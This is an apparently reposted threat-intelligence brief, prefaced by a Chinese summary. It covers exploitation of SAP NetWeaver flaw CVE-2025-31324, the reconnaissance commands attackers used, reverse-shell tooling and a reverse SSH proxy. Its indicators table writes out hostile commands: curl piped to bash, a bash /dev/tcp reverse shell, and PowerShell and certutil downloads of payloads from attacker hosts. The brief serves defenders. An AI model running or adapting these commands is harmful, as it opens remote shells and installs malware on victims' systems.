
SAP披露了CVE-2025-31324高危漏洞(CVSS 10.0),影响SAP NetWeaver 7.50版本的Visual Composer组件。该漏洞允许未认证用户上传任意文件至服务器,可能导致远程代码执行和系统完全控制。攻击者通过发送特定HTTP请求至/developmentserver/metadatauploader端点利用此漏洞,并部署web shell进行进一步攻击。建议用户及时更新补丁并参考SAP官方指南以降低风险。 2025-5-9 22:0:14 Author: unit42.paloaltonetworks.com(查看原文) 阅读量:29 收藏
Executive Summary
On April 24, 2025, SAP disclosed CVE-2025-31324, a critical vulnerability with a CVSS score of 10.0 affecting the SAP NetWeaver's Visual Composer Framework, version 7.50. This threat brief shares a brief overview of the vulnerability and our analysis, and also includes details of what we’ve observed through our incident response services and telemetry.
This vulnerability allows unauthenticated users to upload arbitrary files to an SAP NetWeaver application server, leading to potential remote code execution (RCE) and full system compromise. Exploitation is achieved by sending specially crafted HTTP requests to the /developmentserver/metadatauploader endpoint. We have observed attackers leveraging this vulnerability to deploy web shells (e.g., helper.jsp and cache.jsp) for persistent access and subsequent command execution.
In our incident response cases and telemetry, we observed attackers exploiting this vulnerability to deploy, for example, reverse shell tools and a reverse SSH SOCKS proxy using a variety of network infrastructure.
We recommend that users of SAP NetWeaver refer to official documentation and instructions from SAP for guidance.
Palo Alto Networks customers receive protections from and mitigations for CVE-2025-31324 in the following ways:
- The Next-Generation Firewall with the Advanced Threat Prevention security subscription can help block attacks using best practices via Threat Prevention signature 96181.
- Cortex Xpanse has the ability to identify internet-exposed SAP NetWeaver applications, including version information, on the public internet and escalate these findings to defenders. These findings are also available for Cortex XSIAM customers who have purchased the ASM module.
- Cortex XDR and XSIAM are designed to protect from threat actors dropping and executing commands from web shells using Anti-Webshell Protection.
- Advanced URL Filtering and Advanced DNS Security identify known domains and IP addresses associated with this activity as malicious.
The Unit 42 Incident Response team can also be engaged to help with a compromise or to provide a proactive assessment to lower your risk.
Details of CVE-2025-31324
CVE-2025-31324 is a critical vulnerability residing in the SAP NetWeaver Application Server Java's Visual Composer component (VCFRAMEWORK). While not installed by default, business analysts commonly use this component to create applications without coding, making it widely present in SAP deployments.
The core issue with this vulnerability is a missing authorization check in the Metadata Uploader, accessible via the /developmentserver/metadatauploader endpoint. This means that any user, even unauthenticated ones, can interact with this endpoint and upload arbitrary files to the server.
Here's a breakdown of how the vulnerability works:
Unrestricted access: The /developmentserver/metadatauploader endpoint is exposed over HTTP/HTTPS and lacks proper authentication or authorization controls.
Malicious file upload: An attacker can send a specially crafted HTTP request to the vulnerable endpoint, containing a malicious file as the request body.
File system access: Due to the missing authorization check, the server accepts the attacker's request and writes the uploaded file to the server's file system. The file is often written to a location within the web application's accessible directories (e.g., under /irj/servlet_jsp/irj/root/).
Web shell execution (common scenario): If the attacker uploads a web shell like a Java server page (JSP) file, the attacker can then access the web shell via a web browser. Now residing on the server, this web shell allows an attacker to execute arbitrary operating system commands with the privileges of the SAP application server process.
System compromise: With the ability to execute commands as an SAP system administrator (system account name: sidadm), an attacker effectively gains control of the SAP system and its associated data. The attacker can then perform various malicious activities.
CVE-2025-31324 allows attackers to bypass security controls and directly upload and execute malicious files on vulnerable SAP servers, potentially leading to complete system compromise. The ease of exploitation (no authentication required) and the possibility for high impact make this a critical vulnerability that requires immediate attention and remediation.
Current Scope of Attacks Utilizing CVE-2025-31324
In line with industry observations, we saw suspicious HTTP requests to the /developmentserver/metadatauploader endpoint on SAP NetWeaver systems in late January 2025 that were likely testing this vulnerability before its disclosure. Following a lull in activity, a threat actor exploited this vulnerability starting in mid-March 2025 to deploy JSP web shells, with names such as cache.jsp and help.jsp.
Unsurprisingly, following the public disclosure of this vulnerability, we saw a variety of attacks exploiting this vulnerability and attempting to send different payloads to the server.
We observed two stages of post-compromise activity:
- Reconnaissance
- Tool deployment
Reconnaissance
Following a successful exploit and initial web shell, attackers have used a variety of common reconnaissance commands to gather information about the compromised systems and the surrounding network. Commands observed during intrusions include:
- cat /etc/hosts
- cat /etc/resolv.conf
- cat ~/.bash_history
- cat /etc/issue
- crontab -l
- ps -ef
- df -a
- last -n 30
- netstat -tenp
- nltest /domain
- uname -a
- ls /mnt
- ls /var
- ls /opt
Tool Deployment
The majority of initial post-exploitation activity centered around the deployment and use of web shells. While above we noted web shells named helper.jsp and cache.jsp, attackers also deployed other JSP files for web shells.
One such sample is named ran.jsp, shown in Figure 1. This is a simple JSP file capable of executing commands sent as the cmd parameter. The results of these commands are returned as HTML text, if the correct key parameter is supplied.

GOREVERSE
We have also observed attackers deploying other reverse shell tools with the filename config. These include a publicly available tool that Google calls GOREVERSE. Based on the project's GitHub page, GOREVERSE has the following capabilities:
- Managing and connecting to reverse shells with native SSH syntax
- Dynamic, local and remote forwarding
- Native SCP and SFTP implementations for retrieving files from the targets
- Full Windows shell
- Multiple network transports, such as HTTP, web sockets and TLS
- Mutual client and server authentication to create high-trust control channels
The sample we observed was a 64-bit ELF binary that was obfuscated using another open-source tool called Garble. In this instance, the threat actor first downloaded a shell script config.sh to the compromised SAP server using the initial helper.jsp webshell. The shell script was downloaded from ocr-freespace.oss-cn-beijing.aliyuncs[.]com and is shown below in Figure 2.

This GOREVERSE sample uses a hard-coded C2 address and port number of 47.97.42[.]177:3232. The IP address 47.97.42[.]177 has also been associated with malware based on the open-source tool SUPERSHELL. Further analysis of CVE-2025-31324 exploitation activity involving this IP address (including potential attribution to a threat actor likely based in China) has been highlighted in reporting by Forescout.
Reverse SSH SOCKS Proxy
We observed an attacker execute the following PowerShell command to download a suspicious payload as shown in Figure 3.

The domain pages[.]dev is used by a legitimate Cloudflare service that can deploy websites. In this example, d-69b.pages[.]dev hosted a Base64-encoded PowerShell script. The decoded script performs several actions:
- Retrieves the compromised system’s domain name and username, which an attacker uses to name a private key
- Kills any running ssh.exe and sshd.exe processes
- Creates temporary directories to download and store OpenSSH files from GitHub
- Generates SSH keys, and uploads the local private key to the attacker’s hard-coded C2 server 45.76.93[.]60
- Uses ssh.exe to establish a remote tunnel to the C2 server.
Conclusion
Based on the ease of exploiting the vulnerability and potential for high impact, we recommend taking steps to protect your organization. We recommend that users of SAP NetWeaver refer to official documentation and instructions from SAP for guidance.
Unit 42 will continue to monitor exploitation of this vulnerability and update this threat brief as appropriate.
Palo Alto Networks has shared our findings with our fellow Cyber Threat Alliance (CTA) members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. Learn more about the Cyber Threat Alliance.
Palo Alto Networks Product Protections for CVE-2025-31324
Palo Alto Networks customers are better protected by our products, as listed below.
If you think you may have been compromised or have an urgent matter, get in touch with the Unit 42 Incident Response team or call:
- North America: Toll Free: +1 (866) 486-4842 (866.4.UNIT42)
- UK: +44.20.3743.3660
- Europe and Middle East: +31.20.299.3130
- Asia: +65.6983.8730
- Japan: +81.50.1790.0200
- Australia: +61.2.4062.7950
- India: 00080005045107
Next-Generation Firewalls and Prisma Access With Advanced Threat Prevention
Next-Generation Firewall with the Advanced Threat Prevention security subscription can help block attempted exploitation of CVE-2025-31324 via the following Threat Prevention signature: 96181.
Cortex Xpanse
Cortex Xpanse has the ability to identify internet-exposed SAP NetWeaver applications, including version information, on the public internet and escalate these findings to defenders. Customers can enable alerting on this risk by ensuring that the “SAP NetWeaver Application Server” Attack Surface Rule is enabled.
Additionally, an Attack Surface Test named "SAP NetWeaver Visual Composer Metadata Uploader Arbitrary File Upload Vulnerability" is available, which can be run against exposed applications to provide confirmation of exploitability for this vulnerability.
These findings are also available for Cortex XSIAM customers who have purchased the ASM module.
Cortex XDR and XSIAM
Cortex XDR and XSIAM are designed to protect from threat actors dropping and executing commands from web shells using Anti-Webshell Protection.
Cloud-Delivered Security Services for the Next-Generation Firewall
Domains and IP addresses associated with this malicious activity are categorized as malicious by Advanced URL Filtering and Advanced DNS Security.
Indicators of Compromise
| Indicator | Data | Note |
| IPv4 address | 205.169.39[.]55 | Tested exploit in January 2025 |
| IPv4 address | 206.188.197[.]52 | Exploited vulnerability and deployed web shells in March 2025 |
| IPv4 address | 65.49.235[.]210 | Hosting suspicious payload |
| IPv4 address | 108.171.195[.]163 | Hosting suspicious payload |
| IPv4 address | 47.97.42[.]177 | GOREVERSE C2 |
| IPv4 address | 45.76.93[.]60 | Reverse SSH SOCKS proxy C2 |
| IPv4 address | 158.247.224[.]100 | Hosting suspicious payload |
| IPv4 address | 31.192.107[.]157 | Hosting suspicious payload |
| IPv4 address | 107.173.135[.]116 | Attempted GET requests against several already reported web shell names |
| IPv4 address | 192.3.153[.]18 | Attempted GET requests against several already reported web shell names to download reported Supershell malware from the domain overseas-recognized-athens-oakland[.]trycloudflare |
| IPv4 address | 188.166.87[.]88 | Attempted GET requests against several already reported web shell names |
| IPv4 address | 223.184.254[.]150 | Attempted GET requests against several already reported web shell names |
| IPv4 address | 51.79.66[.]183 | Attempted GET requests against several already reported web shell names |
| IPv4 address | 85.106.113[.]168 | Attempted GET requests against the helper.jsp web shell to download and execute a bash command from 138.68.61[.]82 |
| IPv4 address | 138.68.61[.]82 | Reverse shell C2 |
| IPv4 address | 101.99.91[.]107 | Attempted GET requests against several already reported web shell names |
| IPv4 address | 103.207.14[.]195 | Attempted GET requests against several already reported web shell names |
| IPv4 address | 13.232.191[.]219 | Attempted GET requests against several already reported web shell names |
| FQDN | ocr-freespace.oss-cn-beijing.aliyuncs[.]com | Hosted GOREVERSE payload |
| FQDN | overseas-recognized-athens-oakland.trycloudflare[.]com | Hosted reported SUPERSHELL payload |
| FQDN | d-69b.pages[.]dev | Hosting suspicious payload |
| Command | curl 138.68.61[.]82|bash | Downloads and executes this command bash -i >& /dev/tcp/138.68.61[.]82/4544 0>&1 |
| Command | bash -i >& /dev/tcp/138.68.61[.]82/4544 0>&1 | Establishes reverse shell from a compromised SAP server |
| Command | curl -sk hxxps://overseas-recognized-athens-oakland.trycloudflare[.]com/v2.js || wget --no-check-certificate -q -O - hxxps://overseas-recognized-athens-oakland.trycloudflare[.]com/v2.js) | bash -sh | Attempted to download reported SUPERSHELL payload |
| Command | powershell Invoke-WebRequest -Uri "hxxp://31.192.107[.]157:38205/ReportQueue.exe" -OutFile "C:\programdata\ReportQueue.exe" | Attempting to download a suspicious payload |
| Command | powershell Invoke-WebRequest -Uri "hxxp://158.247.224[.]100:38205/EACA38DB.tmp" -OutFile "C:\programdata\EACA38DB.tmp" | Attempting to download a suspicious payload |
| Command | powershell curl -o "C:\users\public\ansgdhs.bat" hxxp://101.32.26[.]154/rymhNszS/ansgdhs.bat | Attempting to download a malicious Batch file |
| Command | powershell IEX(New-Object Net.WebClient).DownloadString('hxxps://d-69b.pages[.]dev/sshb64.ps1') | Attempting to download a malicious PowerShell script |
| Command | certutil.exe -urlcache -split -f hxxp://108.171.195[.]163:8000/$FILE_NAME$.txt ~\sap.com\irj\servlet_jsp\irj\root\Logout.jsp | Attempting to download suspicious payload |
| Command | powershell (new-object Net.WebClient).DownloadFile('hxxp://108.171.195[.]163:8000/$FILE_NAME$.txt ,'~\sap.com\irj\servlet_jsp\irj\root\Logout.jsp') | Attempting to download suspicious payload |
| Command | powershell Invoke-WebRequest -Uri "hxxp://65.49.235[.]210/download/2.jpg" -OutFile "cmake.exe" | Attempting to download unknown payload |
| SHA256 hash | df492597eb412c94155a7f437f593aed89cfec2f1f149eb65174c6201be69049 | Downloaded from 101.32.26[.]15 named shell.jsp |
| SHA256 hash | 9fb57a4c6576a98003de6bf441e4306f72c83f783630286758f5b468abaa105d | Downloaded by ansgdhs.bat named 0g9pglZr74.ini. This suspicious file is downloaded from 101.32.26[.]15. |
| SHA256 hash | c7b9ae61046eed01651a72afe7a31de088056f1c1430b368b1acda0b58299e28 | Downloaded by ansgdhs.bat named wbemcomn.dll this suspicious file is downloaded from 101.32.26[.]154 and is possibly side-loaded |
| SHA256 hash | 3f5fd4b23126cb21d1007b479954af619a16b0963a51f45cc32a8611e8e845b5 | Batch file downloaded from 101.32.26[.]154 named ansgdhs.bat |
| SHA256 hash | 598b38f44564565e0e76aa604f915ad88a20a8d5b5827151e681c8866b7ea8b0 | JSP webshell named helper.jsp and usage.jsp |
| SHA256 hash | 888e953538ff668104f838120bc4d801c41adb07027db16281402a62f6ec29ef | GOREVERSE reverse shell, named config |
| SHA256 hash | 5919F2EAB8A826D7BA84E6C413626F5D11ED412D7DF0D3AB864F31D3A8DB3763 | Batch script that attempts to download GOREVERSE and executes it |
| SHA256 hash | 5a8ddc779dcf124fe5692d15be44346fb6d742322acb0eb3c6b4e90f581c5f9e | Payload downloaded from 65.49.235[.]210 named 2.jpg |
| SHA256 hash | 427877aadd89f427e1815007998d9bb88309c548951a92a6e4064df001e327c2 | Base64-encoded PowerShell Script downloaded from d-69b.pages[.]dev named sshb64.ps1 that creates reverse SSH SOCKS proxy |
| SHA256 hash | 69bb809b3fee09ed3ec9138f7566cc867bd6f1e8949b5e3daff21d451c533d75 | JSP web shell named ran.jsp |
| SHA256 hash | b9ef95ca541d3e05a6285411005f5fee15495251041f78e715234b09d019b92c | Suspected web shell |
| SHA256 hash | 1abf922a8228fd439a72cfddf1ed08ea09b59eaa4ae5eeba1d322d5f3e3c97e8 | Suspected web shell |
| SHA256 hash | 2e6f348f8296f4e062c397d2f3708ca6fdeab2c71edfd130b2ca4c935e53c0d3 | Suspected web shell |
| SHA256 hash | 6c6c984727dc53af110ed08ec8b15092facb924c8ad62e86ec76b52a00a41a40 | Suspected web shell |
| SHA256 hash | 4b17beee8c2d94cf8e40efc100651d70d046f5c14a027cf97d845dc839e423f9 | Suspected web shell |
| SHA256 hash | 7aab6ec707988ff3eec37f670b6bb0e0ddd02cc0093ead78eb714abded4d4a79 | Suspected web shell |
| SHA256 hash | b3e4c4018f2d18ec93a62f59b5f7341321aff70d08812a4839b762ad3ade74ee | Suspected web shell |
如有侵权请联系:admin#unsafe.sh